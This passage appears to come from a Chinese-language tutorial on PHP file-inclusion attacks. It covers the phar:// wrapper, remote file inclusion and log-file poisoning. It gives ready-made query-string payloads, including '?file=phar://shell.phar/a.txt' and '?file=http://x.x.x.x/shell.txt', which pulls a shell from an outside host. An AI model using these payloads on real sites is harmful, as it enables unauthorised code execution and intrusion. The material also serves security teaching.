 4）、利用phar伪协议

phar://有点类似zip://同样可以导致任意代码执行

phar://中相对路径和绝对路径都可以使用

条件：allow_url_fopen=off/on、allow_url_include=off/on

利用方法

?file=phar://shell.phar/a.txt

?file=phar:///var/www/html/shell.phar/a.txt

5）、利用远程文件包含

条件：allow_url_fopen=on、allow_url_include=on

利用方法：?file=http://x.x.x.x/shell.txt

如果包含的远程文件后缀为php，返回的内容是远程执行后的结果，而非本地执行的结果

6)、日志文件包含

概述

是通过插入恶意代码到日志文件来实施攻击，当这些日志被系统其他应用程序解析时，攻击者的恶意数据可能会被执行，这通常利用了不安全的日志处理机制和文件包含的组合